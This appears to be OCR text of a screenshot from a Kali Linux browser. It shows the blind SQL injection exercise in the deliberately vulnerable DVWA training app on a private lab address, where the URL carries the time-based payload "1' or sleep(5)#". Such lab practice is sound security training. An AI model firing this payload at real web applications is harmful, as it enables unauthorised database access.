 kali
9:26
Damn Vulnerable Web Ap
192.168.128.2/dvwa/vulnerabilities/sqli_blind/?id=1'+or+sleep(5)%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec DVWA SQL INJECTIO...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' or sleep(5)#
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help